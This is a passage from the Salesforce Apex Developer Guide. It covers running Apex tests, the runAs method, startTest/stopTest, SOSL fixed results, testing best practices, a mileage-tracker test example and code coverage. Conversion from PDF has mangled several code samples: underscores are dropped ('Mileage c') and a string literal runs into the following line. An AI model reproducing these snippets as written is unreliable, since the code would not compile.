This call allows you to run all tests in all classes, all tests in a specific namespace, or all tests in a subset of classes in a specific namespace, as specified in the RunTestsRequest object. It returns the following.

- **•** Total number of tests that ran
- **•** Code coverage statistics
- **•** Error information for each failed test
- **•** Information for each test that succeeds
- **•** Time it took to run the test

For more information on runTests(), see [SOAP API and SOAP Headers for Apex](#page-2577-0) on page 2558.

You can also run tests using the Tooling REST API. Use the /runTestsAsynchronous/ and /runTestsSynchronous/ endpoints to run tests asynchronously or synchronously. For usage details, see [Force.com Tooling API](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_tooling.meta/api_tooling/intro_rest_overview.htm): REST Resources.

### Running Tests Using **ApexTestQueueItem**

You can run tests asynchronously using [ApexTestQueueItem](#page-2577-1) and [ApexTestResult.](#page-2579-0) These objects let you add tests to the Apex job queue and check the results of the completed test runs. This process enables you to not only start tests asynchronously but also schedule your tests to execute at specific times by using the Apex scheduler. See [Apex Scheduler](#page-252-0) for more information.

Insert an ApexTestQueueItem object to place its corresponding Apex class in the Apex job queue for execution. The Apex job executes the test methods in the class. After the job executes, ApexTestResult contains the result for each single test method executed as part of the test.

To abort a class that is in the Apex job queue, perform an update operation on the ApexTestQueueItem object and set its Status field to *Aborted*.

If you insert multiple Apex test queue items in a single bulk operation, the queue items will share the same parent job. This means that a test run can consist of the execution of the tests of several classes if all the test queue items are inserted in the same bulk operation.

The maximum number of test queue items, and hence classes, that you can insert in the Apex job queue is the greater of 500 or 10 multiplied by the number of test classes in the organization. For sandbox and Developer Edition organizations, this limit is higher and is the greater of 500 or 20 multiplied by the number of test classes in the organization.

This example uses DML operations to insert and query the ApexTestQueueItem and ApexTestResult objects. The enqueueTests method inserts queue items for all classes that end with Test. It then returns the parent job ID of one queue item, which is the same for all queue items because they were inserted in bulk. The checkClassStatus method retrieves all queue items that correspond to the specified job ID. It then queries and outputs the name, job status, and pass rate for each class. The checkMethodStatus method gets information of each test method that was executed as part of the job.

```
public class TestUtil {
```

```
// Enqueue all classes ending in "Test".
public static ID enqueueTests() {
    ApexClass[] testClasses =
       [SELECT Id FROM ApexClass
        WHERE Name LIKE '%Test'];
    if (testClasses.size() > 0) {
        ApexTestQueueItem[] queueItems = new List<ApexTestQueueItem>();
        for (ApexClass cls : testClasses) {
            queueItems.add(new ApexTestQueueItem(ApexClassId=cls.Id));
        }
        insert queueItems;
        // Get the job ID of the first queue item returned.
        ApexTestQueueItem item =
           [SELECT ParentJobId FROM ApexTestQueueItem
            WHERE Id=:queueItems[0].Id LIMIT 1];
        return item.parentjobid;
    }
    return null;
}
// Get the status and pass rate for each class
// whose tests were run by the job.
// that correspond to the specified job ID.
public static void checkClassStatus(ID jobId) {
   ApexTestQueueItem[] items =
       [SELECT ApexClass.Name, Status, ExtendedStatus
```

```
FROM ApexTestQueueItem
           WHERE ParentJobId=:jobId];
        for (ApexTestQueueItem item : items) {
            String extStatus = item.extendedstatus == null ? '' : item.extendedStatus;
            System.debug(item.ApexClass.Name + ': ' + item.Status + extStatus);
        }
    }
    // Get the result for each test method that was executed.
   public static void checkMethodStatus(ID jobId) {
       ApexTestResult[] results =
           [SELECT Outcome, ApexClass.Name, MethodName, Message, StackTrace
            FROM ApexTestResult
            WHERE AsyncApexJobId=:jobId];
        for (ApexTestResult atr : results) {
            System.debug(atr.ApexClass.Name + '.' + atr.MethodName + ': ' + atr.Outcome);
            if (atr.message != null) {
                System.debug(atr.Message + '\n at ' + atr.StackTrace);
            }
        }
   }
}
```
SEE ALSO:

[Testing and Code Coverage](#page-593-0) Salesforce Help[: Open the Developer Console](https://help.salesforce.com/HTViewHelpDoc?id=code_dev_console_opening.htm&language=en_US)

### Using the **runAs** Method

Generally, all Apex code runs in system mode, where the permissions and record sharing of the current user are not taken into account. The system method runAs enables you to write test methods that change the user context to an existing user or a new user so that the user's record sharing is enforced. The runAs method doesn't enforce user permissions or field-level permissions, only record sharing.

You can use runAs only in test methods. The original system context is started again after all runAs test methods complete.

The runAs method ignores user license limits. You can create new users with runAs even if your organization has no additional user licenses.

Note: Every call to runAs counts against the total number of DML statements issued in the process.

In the following example, a new test user is created, then code is run as that user, with that user's record sharing access:

```
@isTest
private class TestRunAs {
  public static testMethod void testRunAs() {
     // Setup test data
     // This code runs as the system user
      Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
     User u = new User(Alias = 'standt', Email='standarduser@testorg.com',
     EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
      LocaleSidKey='en_US', ProfileId = p.Id,
```

```
TimeZoneSidKey='America/Los_Angeles', UserName='standarduser@testorg.com');
     System.runAs(u) {
         // The following code runs as user 'u'
        System.debug('Current User: ' + UserInfo.getUserName());
        System.debug('Current Profile: ' + UserInfo.getProfileId());
     }
  }
}
```
You can nest more than one runAs method. For example:

```
@isTest
private class TestRunAs2 {
  public static testMethod void test2() {
      Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
      User u2 = new User(Alias = 'newUser', Email='newuser@testorg.com',
         EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
         LocaleSidKey='en_US', ProfileId = p.Id,
         TimeZoneSidKey='America/Los_Angeles', UserName='newuser@testorg.com');
      System.runAs(u2) {
         // The following code runs as user u2.
         System.debug('Current User: ' + UserInfo.getUserName());
         System.debug('Current Profile: ' + UserInfo.getProfileId());
         // The following code runs as user u3.
         User u3 = [SELECT Id FROM User WHERE UserName='newuser@testorg.com'];
         System.runAs(u3) {
            System.debug('Current User: ' + UserInfo.getUserName());
            System.debug('Current Profile: ' + UserInfo.getProfileId());
         }
         // Any additional code here would run as user u2.
      }
  }
}
```
### Other Uses of **runAs**

You can also use the runAs method to perform mixed DML operations in your test by enclosing the DML operations within the runAs block. In this way, you bypass the mixed DML error that is otherwise returned when inserting or updating setup objects together with other sObjects. See [sObjects That Cannot Be Used Together in DML Operations](#page-155-0).

There is another overload of the runAs method (runAs(System.Version)) that takes a package version as an argument. This method causes the code of a specific version of a managed package to be used. For information on using the runAs method and specifying a package version context, see [Testing Behavior in Package Versions](#page-609-0) on page 590.

### Using Limits, **startTest**, and **stopTest**

The Limits methods return the specific limit for the particular governor, such as the number of calls of a method or the amount of heap size remaining.

There are two versions of every method: the first returns the amount of the resource that has been used in the current context, while the second version contains the word "limit" and returns the total amount of the resource that is available for that context. For example, getCallouts returns the number of callouts to an external service that have already been processed in the current context, while getLimitCallouts returns the total number of callouts available in the given context.

In addition to the Limits methods, use the startTest and stopTest methods to validate how close the code is to reaching governor limits.

The startTest method marks the point in your test code when your test actually begins. Each test method is allowed to call this method only once. All of the code before this method should be used to initialize variables, populate data structures, and so on, allowing you to set up everything you need to run your test. Any code that executes after the call to startTest and before stopTest is assigned a new set of governor limits.

The startTest method does not refresh the context of the test: it adds a context to your test. For example, if your class makes 98 SOQL queries before it calls startTest, and the first significant statement after startTest is a DML statement, the program can now make an additional 100 queries. Once stopTest is called, however, the program goes back into the original context, and can only make 2 additional SOQL queries before reaching the limit of 100.

The stopTest method marks the point in your test code when your test ends. Use this method in conjunction with the startTest method. Each test method is allowed to call this method only once. Any code that executes after the stopTest method is assigned the original limits that were in effect before startTest was called. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.

## Adding SOSL Queries to Unit Tests

To ensure that test methods always behave in a predictable way, any Salesforce Object Search Language (SOSL) query that is added to an Apex test method returns an empty set of search results when the test method executes. If you do not want the query to return an empty list of results, you can use the Test.setFixedSearchResults system method to define a list of record IDs that are returned by the search. All SOSL queries that take place later in the test method return the list of record IDs that were specified by the Test.setFixedSearchResults method. Additionally, the test method can call Test.setFixedSearchResults multiple times to define different result sets for different SOSL queries. If you do not call the Test. setFixedSearchResults method in a test method, or if you call this method without specifying a list of record IDs, any SOSL queries that take place later in the test method return an empty list of results.

The list of record IDs specified by the Test.setFixedSearchResults method replaces the results that would normally be returned by the SOSL query if it were not subject to any WHERE or LIMIT clauses. If these clauses exist in the SOSL query, they are applied to the list of fixed search results. For example:

```
@isTest
private class SoslFixedResultsTest1 {
   public static testMethod void testSoslFixedResults() {
       Id [] fixedSearchResults= new Id[1];
       fixedSearchResults[0] = '001x0000003G89hTest.setFixedSearchResults(fixedSearchResults);
       List<List<SObject>> searchList = [FIND 'test'
                                         IN ALL FIELDS RETURNING
                                            Account(id, name WHERE name = 'test' LIMIT
```
1)];

## }

}

Although the account record with an ID of  $001x000003G89h$  may not match the query string in the FIND clause ( $1est$ ), the record is passed into the RETURNING clause of the SOSL statement. If the record with ID 001x0000003G89h matches the WHERE clause filter, the record is returned. If it does not match the WHERE clause, no record is returned.

## Testing Best Practices

Good tests should do the following:

**•** Cover as many lines of code as possible. Before you can deploy Apex or package it for the Force.com AppExchange, the following must be true.



- **–** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.
	- Note the following.
	- **•** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- Calls to System.debug are not counted as part of Apex code coverage.
	- **•** Test methods and test classes are not counted as part of Apex code coverage.
	- **•** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **–** Every trigger must have some test coverage.
- **–** All classes and triggers must compile successfully.
- **•** In the case of conditional logic (including ternary operators), execute each branch of code logic.
- **•** Make calls to methods using both valid and invalid inputs.
- Complete successfully without throwing any exceptions, unless those errors are expected and caught in a try…catch block.
- **•** Always handle all exceptions that are caught, instead of merely catching the exceptions.
- Use System.assert methods to prove that code behaves properly.
- Use the runAs method to test your application in different user contexts.
- **•** Exercise bulk trigger functionality—use at least 20 records in your tests.
- Use the ORDER BY keywords to ensure that the records are returned in the expected order.
- **•** Not assume that record IDs are in sequential order.

Record IDs are not created in ascending order unless you insert multiple records with the same request. For example, if you create an account A, and receive the ID 001D000000IEEmT, then create account B, the ID of account B may or may not be sequentially higher.

- **•** Set up test data:
	- **–** Create the necessary data in test classes, so the tests do not have to rely on data in a particular organization.
	- **–** Create all test data before calling the Test.startTest method.
	- **–** Since tests don't commit, you won't need to delete any data.
- **•** Write comments stating not only what is supposed to be tested, but the assumptions the tester made about the data, the expected outcome, and so on.
- Test the classes in your application individually. Never test your entire application in a single test.

If you are running many tests, consider the following:

- In the Force.com IDE, you may need to increase the Read timeout value for your Apex project. See [https://developer.salesforce.com/page/Apex\\_Toolkit\\_for\\_Eclipse](https://developer.salesforce.com/page/Apex_Toolkit_for_Eclipse) for details.
- **•** In the Salesforce user interface, you may need to test the classes in your organization individually, instead of trying to run all of the tests at the same time using the **Run All Tests** button.

### Best Practices for Parallel Test Execution

Tests that are started from the Salesforce user interface (including the Developer Console) run in parallel. Parallel test execution can speed up test run time. Sometimes, parallel test execution results in data contention issues, and you can turn off parallel execution in those cases. In particular, data contention issues and UNABLE\_TO\_LOCK\_ROW errors might occur in the following cases.

- **•** When tests update the same records at the same time. Updating the same records typically occurs when tests don't create their own data and turn off data isolation to access the organization's data.
- When a deadlock occurs in tests that are running in parallel and that try to create records with duplicate index field values. A deadlock occurs when two running tests are waiting for each other to roll back data, which happens if two tests insert records with the same unique index field values in different orders.

You can prevent receiving those errors by turning off parallel test execution in the Salesforce user interface:

- **1.** From Setup, enter *Options...* in the Quick Find box, then select **Options...**.
- **2.** In the Apex Test Execution Options dialog, select **Disable Parallel Apex Testing** and than click **OK**.

SEE ALSO:

[Code Coverage Best Practices](#page-596-0)

## Testing Example

The following example includes cases for the following types of tests:

- **•** [Positive case with single and multiple records](#page-591-0)
- **•** [Negative case with single and multiple records](#page-592-0)
- **•** [Testing with other users](#page-592-1)

The test is used with a simple mileage tracking application. The existing code for the application verifies that not more than 500 miles are entered in a single day. The primary object is a custom object named Mileage\_\_c. Here is the entire test class. The following sections step through specific portions of the code.

```
@isTest
private class MileageTrackerTestSuite {
    static testMethod void runPositiveTestCases() {
        Double totalMiles = 0;
        final Double maxtotalMiles = 500;
        final Double singletotalMiles = 300;
```

```
final Double u2Miles = 100;
 //Set up user
 User u1 = [SELECT Id FROM User WHERE Alias='auser'];
 //Run As U1
 System.RunAs(u1){
 System.debug('Inserting 300 miles... (single record validation)');
Mileage c testMiles1 = new Mileage c(Miles c = 300, Date c = System.today());
insert testMiles1;
 //Validate single insert
 for(Mileage c m: [SELECT miles c FROM Mileage c
     WHERE CreatedDate = TODAY
     and CreatedById = :u1.id
     and miles c != null]) {
        totalMiles += m.miles__c;
     }
 System.assertEquals(singletotalMiles, totalMiles);
 //Bulk validation
 totalMiles = 0;
 System.debug('Inserting 200 mileage records... (bulk validation)');
 List<Mileage__c> testMiles2 = new List<Mileage__c>();
 for(integer i=0; i<200; i++) {
    testMiles2.add( new Mileage c(Miles c = 1, Date c = System.today()) );
 }
insert testMiles2;
 for(Mileage c m: [SELECT miles c FROM Mileage c
    WHERE CreatedDate = TODAY
     and CreatedById = :u1.Id
     and miles c := null) {
        totalMiles += m.miles__c;
     }
 System.assertEquals(maxtotalMiles, totalMiles);
}//end RunAs(u1)
//Validate additional user:
totalMiles = 0;//Setup RunAs
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u2){
```

```
Mileage c testMiles3 = new Mileage c(Miles c = 100, Date c = System.today());
       insert testMiles3;
               for(Mileage c m: [SELECT miles c FROM Mileage c
           WHERE CreatedDate = TODAY
            and CreatedById = :u2.Id
            and miles c != null]) {
               totalMiles += m.miles__c;
            }
       //Validate
       System.assertEquals(u2Miles, totalMiles);
       } //System.RunAs(u2)
    } // runPositiveTestCases()
   static testMethod void runNegativeTestCases() {
      User u3 = [SELECT Id FROM User WHERE Alias='tuser'];
      System.RunAs(u3){
      System.debug('Inserting a record with 501 miles... (negative test case)');
      Mileage c testMiles3 = new Mileage c( Miles c = 501, Date c = System.today()
);
       try {
           insert testMiles3;
        } catch (DmlException e) {
            //Assert Error Message
           System.assert( e.getMessage().contains('Insert failed. First exception on ' +
                'row 0; first error: FIELD CUSTOM VALIDATION EXCEPTION, ' +
                'Mileage request exceeds daily limit(500): [Miles c]'),
                e.getMessage() );
            //Assert field
            System.assertEquals(Mileage c.Miles c, e.getDmlFields(0)[0]);
            //Assert Status Code
            System.assertEquals('FIELD CUSTOM VALIDATION EXCEPTION' ,
                                e.getDmlStatusCode(0) );
       } //catch
       } //RunAs(u3)
    } // runNegativeTestCases()
} // class MileageTrackerTestSuite
```
### <span id="page-591-0"></span>Positive Test Case

The following steps through the above code, in particular, the positive test case for single and multiple records.

**1.** Add text to the debug log, indicating the next step of the code:

System.debug('Inserting 300 more miles...single record validation');

**2.** Create a Mileage\_\_c object and insert it into the database.

```
Mileage c testMiles1 = new Mileage c(Miles c = 300, Date c = System.today() );
insert testMiles1;
```
**3.** Validate the code by returning the inserted records:

```
for(Mileage c m: [SELECT miles c FROM Mileage c
  WHERE CreatedDate = TODAY
  and CreatedById = :createdbyId
  and miles c := null) {
      totalMiles += m.miles__c;
   }
```
**4.** Use the system.assertEquals method to verify that the expected result is returned:

```
System.assertEquals(singletotalMiles, totalMiles);
```
**5.** Before moving to the next test, set the number of total miles back to 0:

```
totalMiles = 0;
```
**6.** Validate the code by creating a bulk insert of 200 records.

First, add text to the debug log, indicating the next step of the code:

System.debug('Inserting 200 Mileage records...bulk validation');

**7.** Then insert 200 Mileage\_\_c records:

```
List<Mileage c> testMiles2 = new List<Mileage c>();
for(Integer i=0; i < 200; i++){
testMiles2.add( new Mileage c(Miles c = 1, Date c = System.today() ) );
   }
insert testMiles2;
```
**8.** Use System.assertEquals to verify that the expected result is returned:

```
for(Mileage c m: [SELECT miles c FROM Mileage c
  WHERE CreatedDate = TODAY
  and CreatedById = :CreatedbyId
  and miles_c != null) {
      totalMiles += m.miles__c;
   }
      System.assertEquals(maxtotalMiles, totalMiles);
```
### <span id="page-592-0"></span>Negative Test Case

The following steps through the above code, in particular, the negative test case.

**1.** Create a static test method called runNegativeTestCases:

```
static testMethod void runNegativeTestCases(){
```
**2.** Add text to the debug log, indicating the next step of the code:

```
System.debug('Inserting 501 miles... negative test case');
```
**3.** Create a Mileage\_\_c record with 501 miles.

```
Mileage_c testMiles3 = new Mileage_c(Miles_c = 501, Date_c = System.today());
```
4. Place the insert statement within a try/catch block. This allows you to catch the validation exception and assert the generated error message.

```
try {
     insert testMiles3;
     } catch (DmlException e) {
```
**5.** Now use the System.assert and System.assertEquals to do the testing. Add the following code to the catch block you previously created:

```
//Assert Error Message
   System.assert(e.getMessage().contains('Insert failed. First exception '+
      'on row 0; first error: FIELD CUSTOM VALIDATION EXCEPTION, '+
      'Mileage request exceeds daily limit(500): [Miles_c]'),
         e.getMessage());
//Assert Field
   System.assertEquals(Mileage c.Miles c, e.getDmlFields(0)[0]);
//Assert Status Code
   System.assertEquals('FIELD_CUSTOM_VALIDATION_EXCEPTION' ,
                        e.getDmlStatusCode(0));
          }
   }
}
```
### <span id="page-592-1"></span>Testing as a Second User

The following steps through the above code, in particular, running as a second user.

**1.** Before moving to the next test, set the number of total miles back to 0:

totalMiles =  $0$ ;

**2.** Set up the next user.

```
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u2){
```
**3.** Add text to the debug log, indicating the next step of the code:

```
System.debug('Setting up testing - deleting any mileage records for ' +
    UserInfo.getUserName() +
    ' from today');
```
**4.** Then insert one Mileage\_c record:

```
Mileage c testMiles3 = new Mileage c(Miles c = 100, Date c = System.today());
insert testMiles3;
```
**5.** Validate the code by returning the inserted records:

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
  WHERE CreatedDate = TODAY
  and CreatedById = :u2.Id
  and miles c := null) {
       totalMiles += m.miles__c;
   }
```
<span id="page-593-0"></span>**6.** Use the system.assertEquals method to verify that the expected result is returned:

```
System.assertEquals(u2Miles, totalMiles);
```
## Testing and Code Coverage

The Apex testing framework generates code coverage numbers for your Apex classes and triggers every time you run one or more tests. Code coverage indicates how many executable lines of code in your classes and triggers have been exercised by test methods. Write test methods to test your triggers and classes, and then run those tests to generate code coverage information.

### **Apex Trigger and Class Covered by Test Methods**



In addition to ensuring the quality of your code, unit tests enable you to meet the code coverage requirements for deploying or packaging Apex. To deploy Apex or package it for the Force.com AppExchange, unit tests must cover at least 75% of your Apex code, and those tests must pass.

Code coverage serves as one indication of test effectiveness, but doesn't guarantee test effectiveness. The quality of the tests also matters, but you can use code coverage as a tool to assess whether you need to add more tests. While you need to meet minimum code coverage requirements for deploying or packaging your Apex code, code coverage shouldn't be the only goal of your tests. Tests should assert your app's behavior and ensure the quality of your code.

## How Is Code Coverage Calculated?

Code coverage percentage is a calculation of the number of covered lines divided by the sum of the number of covered lines and uncovered lines. Only executable lines of code are included. (Comments and blank lines aren't counted.) System. debug () statements and curly brackets are excluded when they appear alone on one line. Multiple statements on one line are counted as one line for the purpose of code coverage. If a statement consists of multiple expressions that are written on multiple lines, each line is counted for code coverage.

The following is an example of a class with one method. The tests for this class have been run, and the option to show code coverage was chosen for this class in the Developer Console. The blue lines represent the lines that are covered by tests. The lines that aren't highlighted are left out of the code coverage calculation. The red lines show the lines that weren't covered by tests. To achieve full coverage, more tests are needed. The tests must call getTaskPriority() with different inputs and verify the returned value.

This is the class that is partially covered by test methods. The corresponding test class isn't shown.



Test classes (classes that are annotated with @isTest) are excluded from the code coverage calculation. This exclusion applies to all test classes regardless of what they contain—test methods or utility methods used for testing.

Note: The Apex compiler sometimes optimizes expressions in a statement. For example, if multiple string constants are concatenated with the + operator, the compiler replaces those expressions with one string constant internally. If the string concatenation expressions are on separate lines, the additional lines aren't counted as part of the code coverage calculation after optimization.

To illustrate this point, a string variable is assigned to two string constants that are concatenated. The second string constant is on a separate line.

```
String s = 'Hello'
    + ' World!';
```
The compiler optimizes the string concatenation and represents the string as one string constant internally. The second line in this example is ignored for code coverage.

```
String s = 'Hello World!';
```
### Inspecting Code Coverage

After running tests, you can view code coverage information in the Tests tab of the Developer Console. The code coverage pane includes coverage information for each Apex class and the overall coverage for all Apex code in your organization.

Also, code coverage is stored in two Force.com Tooling API objects: ApexCodeCoverageAggregate and ApexCodeCoverage. ApexCodeCoverageAggregate stores the sum of covered lines for a class after checking all test methods that test it. ApexCodeCoverage stores the lines that are covered and uncovered by each individual test method. For this reason, a class can have multiple coverage results in ApexCodeCoverage—one for each test method that has tested it. You can query these objects by using SOQL and the Tooling API to retrieve coverage information. Using SOQL queries with Tooling API is an alternative way of checking code coverage and a quick way to get more details.

For example, this SOQL query gets the code coverage for the TaskUtil class. The coverage is aggregated from all test classes that exercised the methods in this class.

```
SELECT ApexClassOrTrigger.Name, NumLinesCovered, NumLinesUncovered
FROM ApexCodeCoverageAggregate
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```
Note: This SOQL query requires the Tooling API. You can run this query by using the Query Editor in the Developer Console and checking **Use Tooling API**.

Here's a sample query result for a class that's partially covered by tests:



This next example shows how you can determine which test methods covered the class. The query gets coverage information from a different object, ApexCodeCoverage, which stores coverage information by test class and method.

```
SELECT ApexTestClass.Name,TestMethodName,NumLinesCovered,NumLinesUncovered
FROM ApexCodeCoverage
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```
Here's a sample query result.



The NumLinesUncovered values in ApexCodeCoverage differ from the corresponding value for the aggregate result in ApexCodeCoverageAggregate because they represent the coverage related to one test method each. For example, test method testTaskPriority() covered 7 lines in the entire class out of a total of 10 coverable lines, so the number of uncovered lines with regard to testTaskPriority() is 3 lines (10–7). Because the aggregate coverage stored in ApexCodeCoverageAggregate includes coverage by all test methods, the coverage of testTaskPriority() and testTaskHighPriority() is included, which leaves only 2 lines that are not covered by any test methods.

## <span id="page-596-0"></span>Code Coverage Best Practices

Consider the following code coverage tips and best practices.

## Code Coverage General Tips

- **•** Run tests to refresh code coverage numbers. Code coverage numbers aren't refreshed when updates are made to Apex code in the organization unless tests are rerun.
- **•** If the organization has been updated since the last test run, the code coverage estimate can be incorrect. Rerun Apex tests to get a correct estimate.
- **•** The overall code coverage percentage in your organization doesn't include code coverage from managed package tests. The only exception is when managed package tests cause your triggers to fire. For more information, see [Managed Package Tests](#page-597-0).
- **•** Coverage is based on the total number of code lines in the organization. Adding or deleting lines of code changes the coverage percentage. For example, let's say an organization has 50 lines of code covered by test methods. If you add a trigger that has 50 lines of code not covered by tests, the code coverage percentage drops from 100% to 50%. The trigger increases the total code lines in the organization from 50 to 100, of which only 50 are covered by tests.

## Why Code Coverage Numbers Differ between Sandbox and Production

When Apex is deployed to production or uploaded as part of a package to the Force.com AppExchange, Salesforce runs local tests in the destination organization. Sandbox and production environments often don't contain the same data and metadata, so the code coverage results don't always match. If code coverage is less than 75% in production, increase the coverage to be able to deploy or upload your code. The following are common causes for the discrepancies in code coverage numbers between your development or sandbox environment and production. This information can help you troubleshoot and reconcile those differences.

### **Test Failures**

If the test results in one environment are different, the overall code coverage percentage doesn't match. Before comparing code coverage numbers between sandbox and production, make sure that all tests for the code that you're deploying or packaging pass in your organization first. The tests that contribute to the code coverage calculation must all pass before deployment or a package upload.

### **Data Dependencies**

If your tests access organization data by using the @isTest(SeeAllData=true) annotation, the test results can differ depending on which data is available in the organization. If the records referenced in a test don't exist or have changed, the test fails or different code paths are executed in the Apex methods. Modify tests so that they create test data instead of accessing organization data.

### **Metadata Dependencies**

Changes in the metadata, such as changes in the user's profile settings, can cause tests to fail or execute different code paths. Make sure that the metadata in sandbox and production match, or ensure that the metadata changes aren't the cause of different test execution behavior.

### <span id="page-597-0"></span>**Managed Package Tests**

Code coverage that is computed after you run all Apex tests in the user interface, such as the Developer Console, can differ from code coverage obtained in a deployment. If you run all tests, including managed package tests, in the user interface, the overall code coverage in your organization doesn't include coverage for managed package code. Although managed package tests cover lines of code in managed packages, this coverage is not part of the organization's code coverage calculation as total lines and covered lines. In contrast, the code coverage computed in a deployment after running all tests through the RunAllTestsInOrg test level includes coverage of managed package code. If you are running managed package tests in a deployment through the RunAllTestsInOrg test level, we recommend that you run this deployment in a sandbox first or perform a validation deployment to verify code coverage.

### **Deployment Resulting in Overall Coverage Lower Than 75%**

When deploying new components that have 100% coverage to production, the deployment fails if the average coverage between the new and existing code doesn't meet the 75% threshold. If a test run in the destination organization returns a coverage result of less than 75%, modify the existing test methods or write additional test methods to raise the code coverage over 75%. Deploy the modified or new test methods separately or with your new code that has 100% coverage.

### **Code Coverage in Production Dropping Below 75%**

Sometimes the overall coverage in production drops below 75%, even though it was at least 75% when the components were deployed from sandbox. Test methods that have dependencies on the organization's data and metadata can cause a drop in code coverage. If the data and metadata have changed sufficiently to alter the result of dependent test methods, some methods can fail or behave differently. In that case, certain lines are no longer covered.

## Recommended Process for Matching Code Coverage Numbers for Production

- **•** Use a Full Sandbox as the staging sandbox environment for production deployments. A Full Sandbox mimics the metadata and data in production and helps reduce differences in code coverage numbers between the two environments.
- **•** To reduce dependecies on data in sandbox and production organizations, use test data in your Apex tests.
- **•** If a deployment to production fails due to insufficient code coverage, write more tests to raise the overall code coverage to the highest possible coverage or 100%. Retry the deployment.
- If a deployment to production fails even after you raise code coverage numbers in sandbox, run local tests from your production organization. Identify the classes with less than 75% coverage. Write additional tests for these classes in sandbox to raise the code coverage.

## **CHAPTER 14** Deploying Apex

### In this chapter ...

- **•** [Using Change Sets](#page-599-0) [To Deploy Apex](#page-599-0)
- **•** [Using the Force.com](#page-599-1) **[IDE to Deploy Apex](#page-599-1) •** [Change Sets](#page-599-0)
- **•** [Using the Force.com](#page-599-2) **•** [the Force.com IDE](#page-599-1)
- **•** [Using SOAP API to](#page-604-0) [Deploy Apex](#page-604-0)

You can't develop Apex in your Salesforce production org. Live users accessing the system while you're developing can destabilize your data or corrupt your application. Instead, do all your development work in either a sandbox or a Developer Edition org.

You can deploy Apex using:

- 
- 
- [Migration Tool](#page-599-2) **•** [the Force.com Migration Tool](#page-599-2)
	- **•** [SOAP API](#page-604-0)

Any deployment of Apex is limited to 5,000 code units of classes and triggers.

<span id="page-599-1"></span>Salesforce online help.

